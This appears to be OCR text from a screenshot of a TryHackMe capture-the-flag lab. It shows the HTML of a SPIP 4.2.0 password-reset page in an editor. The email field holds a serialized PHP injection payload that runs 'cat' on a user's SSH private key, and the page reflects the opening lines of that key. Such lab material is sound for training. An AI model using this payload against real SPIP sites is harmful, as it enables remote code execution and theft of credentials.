 Activities
Firefox Web Browser
Jun 29 14:56
TryHackMe | Dashboard
TryHackMe | Publisher
MUTED
THM Browser-Based
MUTED
(451) Discord | @ghoss23
AppArmor Profiles Explo
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=125022fd11622603&proxyIP=10.10.223.100&resize=remote
Applications Places System
Sat 29 Jun, 13:56
AttackBox IP:10.10.223.100
~/text.txt - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
10.10.222.158
text.txt
34
35
36
37
38
39
40
41
42
43 <!-- insert_head -->
44
45
46
47
48
49
50 <meta name="generator" content="SPIP 4.2.0" />
51 <style type='text/css'>:root {--spip-login-color-theme--hs: 338, 80%;--spip-login-color-theme--l: 10%;}
52 </style>
53 </head>
54 <body class="page_login page_spip_pass sans_fond">
55
56 <h1>Publisher</h1>
57
58 <div class="formulaire_spip pass">
59
60 <div class="formulaire_spip formulaire_oubli">
61 <p class="reponse_formulaire reponse_formulaire_erreur" role="alert">Il y a 1 erreur dans votre saisie, veuillez vérifier les informations.</p>
62
63
64 <form id="oubli_form" action="/spip/spip.php?page=spip_pass&amp;lang=fr" method="post">
65
66 <span class="form-hidden"><input name="page" value="spip_pass" type="hidden"
67 /><input name="lang" value="fr" type="hidden"
68 /><input name='formulaire_action' type='hidden'
69 value='oubli' /><input name='formulaire_action_args' type='hidden'
70 value='AKXEs4U6r36PZ5LnRZXtHvxQ/ZZYCXnJB2crlmVwgtlVVXwXn/MCLPMydXPZCL/WsMlnvbq2xARLr6toNbdfE/YV7egygXhx' /><input name='formulaire_action_sign' type='hidden'
71 value='' /></span>
72 <fieldset>
73 <legend>Nouveau mot de passe</legend>
74 <p>Pour modifier votre mot de passe, merci d’indiquer l’adresse email associée à votre compte.</p>
75 <div class="editer-groupe">
76 <div class="editer saisie_oubli obligatoire  erreur">
77 <label for="oubli">Votre adresse email</label>
78 <span class='erreur_message'><span role='alert'><b>Erreur<0xa0>:</b> cet email <tt>s:48:&quot;&lt;?php system('cat  /home/think/.ssh/id_rsa'); ?&gt;&quot;;</tt> n’est pas
valide<0xa0>!</span></span>
79 <input type="email" class="text email" autofocus="autofocus" required="required" name='oubli' id='oubli' value="s:48:"-----BEGIN OPENSSH PRIVATE KEY-----
80 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
81 NhAAAAAwEAAQAAAYEAxPvc9pijpUJA4olyvkW0ryYASBpdmBasOEls6ORw7FMgjPW86tDK
Line 1, Column 1
Tab Size: 4
Plain Text